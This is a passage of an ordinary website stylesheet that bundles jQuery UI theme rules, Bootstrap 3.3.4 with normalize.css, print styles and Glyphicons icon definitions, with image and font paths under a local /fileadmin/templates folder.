}
.ui-spinner-button {
	width: 16px;
	height: 50%;
	font-size: .5em;
	padding: 0;
	margin: 0;
	text-align: center;
	position: absolute;
	cursor: default;
	display: block;
	overflow: hidden;
	right: 0;
}
/* more specificity required here to override default borders */
.ui-spinner a.ui-spinner-button {
	border-top: none;
	border-bottom: none;
	border-right: none;
}
/* vertically center icon */
.ui-spinner .ui-icon {
	position: absolute;
	margin-top: -8px;
	top: 50%;
	left: 0;
}
.ui-spinner-up {
	top: 0;
}
.ui-spinner-down {
	bottom: 0;
}

/* TR overrides */
.ui-spinner .ui-icon-triangle-1-s {
	/* need to fix icons sprite */
	background-position: -65px -16px;
}
.ui-tabs {
	position: relative;/* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
	padding: .2em;
}
.ui-tabs .ui-tabs-nav {
	margin: 0;
	padding: .2em .2em 0;
}
.ui-tabs .ui-tabs-nav li {
	list-style: none;
	float: left;
	position: relative;
	top: 0;
	margin: 1px .2em 0 0;
	border-bottom-width: 0;
	padding: 0;
	white-space: nowrap;
}
.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
	float: left;
	padding: .5em 1em;
	text-decoration: none;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
	margin-bottom: -1px;
	padding-bottom: 1px;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
	cursor: text;
}
.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
	cursor: pointer;
}
.ui-tabs .ui-tabs-panel {
	display: block;
	border-width: 0;
	padding: 1em 1.4em;
	background: none;
}
.ui-tooltip {
	padding: 8px;
	position: absolute;
	z-index: 9999;
	max-width: 300px;
	-webkit-box-shadow: 0 0 5px #aaa;
	box-shadow: 0 0 5px #aaa;
}
body .ui-tooltip {
	border-width: 2px;
}

/* Component containers
----------------------------------*/
.ui-widget {
	font-family: Verdana,Arial,sans-serif;
	font-size: 1.1em;
}
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
	font-family: Verdana,Arial,sans-serif;
	font-size: 1em;
}
.ui-widget-content {
	border: 1px solid #aaaaaa;
	background: #ffffff url("/fileadmin/templates/images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;
	color: #222222;
}
.ui-widget-content a {
	color: #222222;
}
.ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #cccccc url("/fileadmin/templates/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;
	color: #222222;
	font-weight: bold;
}
.ui-widget-header a {
	color: #222222;
}

/* Interaction states
----------------------------------*/
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	border: 1px solid #d3d3d3;
	background: #e6e6e6 url("/fileadmin/templates/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;
	font-weight: normal;
	color: #555555;
}
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited {
	color: #555555;
	text-decoration: none;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
	border: 1px solid #999999;
	background: #dadada url("/fileadmin/templates/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;
	font-weight: normal;
	color: #212121;
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited {
	color: #212121;
	text-decoration: none;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	border: 1px solid #aaaaaa;
	background: #ffffff url("/fileadmin/templates/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;
	font-weight: normal;
	color: #212121;
}
.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
	color: #212121;
	text-decoration: none;
}

/* Interaction Cues
----------------------------------*/
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
	border: 1px solid #fcefa1;
	background: #fbf9ee url("/fileadmin/templates/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;
	color: #363636;
}
.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a {
	color: #363636;
}
.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error {
	border: 1px solid #cd0a0a;
	background: #fef1ec url("/fileadmin/templates/images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;
	color: #cd0a0a;
}
.ui-state-error a,
.ui-widget-content .ui-state-error a,
.ui-widget-header .ui-state-error a {
	color: #cd0a0a;
}
.ui-state-error-text,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error-text {
	color: #cd0a0a;
}
.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary {
	font-weight: bold;
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	opacity: .7;
	filter:Alpha(Opacity=70);
	font-weight: normal;
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity: .35;
	filter:Alpha(Opacity=35);
	background-image: none;
}
.ui-state-disabled .ui-icon {
	filter:Alpha(Opacity=35); /* For IE8 - See #6059 */
}

/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	width: 16px;
	height: 16px;
}
.ui-icon,
.ui-widget-content .ui-icon {
	background-image: url("/fileadmin/templates/images/ui-icons_222222_256x240.png");
}
.ui-widget-header .ui-icon {
	background-image: url("/fileadmin/templates/images/ui-icons_222222_256x240.png");
}
.ui-state-default .ui-icon {
	background-image: url("/fileadmin/templates/images/ui-icons_888888_256x240.png");
}
.ui-state-hover .ui-icon,
.ui-state-focus .ui-icon {
	background-image: url("/fileadmin/templates/images/ui-icons_454545_256x240.png");
}
.ui-state-active .ui-icon {
	background-image: url("/fileadmin/templates/images/ui-icons_454545_256x240.png");
}
.ui-state-highlight .ui-icon {
	background-image: url("/fileadmin/templates/images/ui-icons_2e83ff_256x240.png");
}
.ui-state-error .ui-icon,
.ui-state-error-text .ui-icon {
	background-image: url("/fileadmin/templates/images/ui-icons_cd0a0a_256x240.png");
}

/* positioning */
.ui-icon-blank { background-position: 16px 16px; }
.ui-icon-carat-1-n { background-position: 0 0; }
.ui-icon-carat-1-ne { background-position: -16px 0; }
.ui-icon-carat-1-e { background-position: -32px 0; }
.ui-icon-carat-1-se { background-position: -48px 0; }
.ui-icon-carat-1-s { background-position: -64px 0; }
.ui-icon-carat-1-sw { background-position: -80px 0; }
.ui-icon-carat-1-w { background-position: -96px 0; }
.ui-icon-carat-1-nw { background-position: -112px 0; }
.ui-icon-carat-2-n-s { background-position: -128px 0; }
.ui-icon-carat-2-e-w { background-position: -144px 0; }
.ui-icon-triangle-1-n { background-position: 0 -16px; }
.ui-icon-triangle-1-ne { background-position: -16px -16px; }
.ui-icon-triangle-1-e { background-position: -32px -16px; }
.ui-icon-triangle-1-se { background-position: -48px -16px; }
.ui-icon-triangle-1-s { background-position: -64px -16px; }
.ui-icon-triangle-1-sw { background-position: -80px -16px; }
.ui-icon-triangle-1-w { background-position: -96px -16px; }
.ui-icon-triangle-1-nw { background-position: -112px -16px; }
.ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.ui-icon-arrow-1-n { background-position: 0 -32px; }
.ui-icon-arrow-1-ne { background-position: -16px -32px; }
.ui-icon-arrow-1-e { background-position: -32px -32px; }
.ui-icon-arrow-1-se { background-position: -48px -32px; }
.ui-icon-arrow-1-s { background-position: -64px -32px; }
.ui-icon-arrow-1-sw { background-position: -80px -32px; }
.ui-icon-arrow-1-w { background-position: -96px -32px; }
.ui-icon-arrow-1-nw { background-position: -112px -32px; }
.ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.ui-icon-arrowthick-1-n { background-position: 0 -48px; }
.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.ui-icon-arrow-4 { background-position: 0 -80px; }
.ui-icon-arrow-4-diag { background-position: -16px -80px; }
.ui-icon-extlink { background-position: -32px -80px; }
.ui-icon-newwin { background-position: -48px -80px; }
.ui-icon-refresh { background-position: -64px -80px; }
.ui-icon-shuffle { background-position: -80px -80px; }
.ui-icon-transfer-e-w { background-position: -96px -80px; }
.ui-icon-transferthick-e-w { background-position: -112px -80px; }
.ui-icon-folder-collapsed { background-position: 0 -96px; }
.ui-icon-folder-open { background-position: -16px -96px; }
.ui-icon-document { background-position: -32px -96px; }
.ui-icon-document-b { background-position: -48px -96px; }
.ui-icon-note { background-position: -64px -96px; }
.ui-icon-mail-closed { background-position: -80px -96px; }
.ui-icon-mail-open { background-position: -96px -96px; }
.ui-icon-suitcase { background-position: -112px -96px; }
.ui-icon-comment { background-position: -128px -96px; }
.ui-icon-person { background-position: -144px -96px; }
.ui-icon-print { background-position: -160px -96px; }
.ui-icon-trash { background-position: -176px -96px; }
.ui-icon-locked { background-position: -192px -96px; }
.ui-icon-unlocked { background-position: -208px -96px; }
.ui-icon-bookmark { background-position: -224px -96px; }
.ui-icon-tag { background-position: -240px -96px; }
.ui-icon-home { background-position: 0 -112px; }
.ui-icon-flag { background-position: -16px -112px; }
.ui-icon-calendar { background-position: -32px -112px; }
.ui-icon-cart { background-position: -48px -112px; }
.ui-icon-pencil { background-position: -64px -112px; }
.ui-icon-clock { background-position: -80px -112px; }
.ui-icon-disk { background-position: -96px -112px; }
.ui-icon-calculator { background-position: -112px -112px; }
.ui-icon-zoomin { background-position: -128px -112px; }
.ui-icon-zoomout { background-position: -144px -112px; }
.ui-icon-search { background-position: -160px -112px; }
.ui-icon-wrench { background-position: -176px -112px; }
.ui-icon-gear { background-position: -192px -112px; }
.ui-icon-heart { background-position: -208px -112px; }
.ui-icon-star { background-position: -224px -112px; }
.ui-icon-link { background-position: -240px -112px; }
.ui-icon-cancel { background-position: 0 -128px; }
.ui-icon-plus { background-position: -16px -128px; }
.ui-icon-plusthick { background-position: -32px -128px; }
.ui-icon-minus { background-position: -48px -128px; }
.ui-icon-minusthick { background-position: -64px -128px; }
.ui-icon-close { background-position: -80px -128px; }
.ui-icon-closethick { background-position: -96px -128px; }
.ui-icon-key { background-position: -112px -128px; }
.ui-icon-lightbulb { background-position: -128px -128px; }
.ui-icon-scissors { background-position: -144px -128px; }
.ui-icon-clipboard { background-position: -160px -128px; }
.ui-icon-copy { background-position: -176px -128px; }
.ui-icon-contact { background-position: -192px -128px; }
.ui-icon-image { background-position: -208px -128px; }
.ui-icon-video { background-position: -224px -128px; }
.ui-icon-script { background-position: -240px -128px; }
.ui-icon-alert { background-position: 0 -144px; }
.ui-icon-info { background-position: -16px -144px; }
.ui-icon-notice { background-position: -32px -144px; }
.ui-icon-help { background-position: -48px -144px; }
.ui-icon-check { background-position: -64px -144px; }
.ui-icon-bullet { background-position: -80px -144px; }
.ui-icon-radio-on { background-position: -96px -144px; }
.ui-icon-radio-off { background-position: -112px -144px; }
.ui-icon-pin-w { background-position: -128px -144px; }
.ui-icon-pin-s { background-position: -144px -144px; }
.ui-icon-play { background-position: 0 -160px; }
.ui-icon-pause { background-position: -16px -160px; }
.ui-icon-seek-next { background-position: -32px -160px; }
.ui-icon-seek-prev { background-position: -48px -160px; }
.ui-icon-seek-end { background-position: -64px -160px; }
.ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }
.ui-icon-stop { background-position: -96px -160px; }
.ui-icon-eject { background-position: -112px -160px; }
.ui-icon-volume-off { background-position: -128px -160px; }
.ui-icon-volume-on { background-position: -144px -160px; }
.ui-icon-power { background-position: 0 -176px; }
.ui-icon-signal-diag { background-position: -16px -176px; }
.ui-icon-signal { background-position: -32px -176px; }
.ui-icon-battery-0 { background-position: -48px -176px; }
.ui-icon-battery-1 { background-position: -64px -176px; }
.ui-icon-battery-2 { background-position: -80px -176px; }
.ui-icon-battery-3 { background-position: -96px -176px; }
.ui-icon-circle-plus { background-position: 0 -192px; }
.ui-icon-circle-minus { background-position: -16px -192px; }
.ui-icon-circle-close { background-position: -32px -192px; }
.ui-icon-circle-triangle-e { background-position: -48px -192px; }
.ui-icon-circle-triangle-s { background-position: -64px -192px; }
.ui-icon-circle-triangle-w { background-position: -80px -192px; }
.ui-icon-circle-triangle-n { background-position: -96px -192px; }
.ui-icon-circle-arrow-e { background-position: -112px -192px; }
.ui-icon-circle-arrow-s { background-position: -128px -192px; }
.ui-icon-circle-arrow-w { background-position: -144px -192px; }
.ui-icon-circle-arrow-n { background-position: -160px -192px; }
.ui-icon-circle-zoomin { background-position: -176px -192px; }
.ui-icon-circle-zoomout { background-position: -192px -192px; }
.ui-icon-circle-check { background-position: -208px -192px; }
.ui-icon-circlesmall-plus { background-position: 0 -208px; }
.ui-icon-circlesmall-minus { background-position: -16px -208px; }
.ui-icon-circlesmall-close { background-position: -32px -208px; }
.ui-icon-squaresmall-plus { background-position: -48px -208px; }
.ui-icon-squaresmall-minus { background-position: -64px -208px; }
.ui-icon-squaresmall-close { background-position: -80px -208px; }
.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.ui-icon-grip-diagonal-se { background-position: -80px -224px; }


/* Misc visuals
----------------------------------*/

/* Corner radius */
.ui-corner-all,
.ui-corner-top,
.ui-corner-left,
.ui-corner-tl {
	border-top-left-radius: 4px;
}
.ui-corner-all,
.ui-corner-top,
.ui-corner-right,
.ui-corner-tr {
	border-top-right-radius: 4px;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-left,
.ui-corner-bl {
	border-bottom-left-radius: 4px;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-right,
.ui-corner-br {
	border-bottom-right-radius: 4px;
}

/* Overlays */
.ui-widget-overlay {
	background: #aaaaaa url("/fileadmin/templates/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;
	opacity: .3;
	filter: Alpha(Opacity=30);
}
.ui-widget-shadow {
	margin: -8px 0 0 -8px;
	padding: 8px;
	background: #aaaaaa url("/fileadmin/templates/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;
	opacity: .3;
	filter: Alpha(Opacity=30);
	border-radius: 8px;
}

/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  margin: .67em 0;
  font-size: 2em;
}
mark {
  color: #000;
  background: #ff0;
}
small {
  font-size: 80%;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  height: 0;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font: inherit;
  color: inherit;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  padding: .35em .625em .75em;
  margin: 0 2px;
  border: 1px solid #c0c0c0;
}
legend {
  padding: 0;
  border: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    color: #000 !important;
    text-shadow: none !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;

    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';

  src: url('/fileadmin/templates/fonts/bootstrap/glyphicons-halflings-regular.eot');
  src: url('/fileadmin/templates/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('/fileadmin/templates/fonts/bootstrap/glyphicons-halflings-regular.woff2') format('woff2'), url('/fileadmin/templates/fonts/bootstrap/glyphicons-halflings-regular.woff') format('woff'), url('/fileadmin/templates/fonts/bootstrap/glyphicons-halflings-regular.ttf') format('truetype'), url('/fileadmin/templates/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;

  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
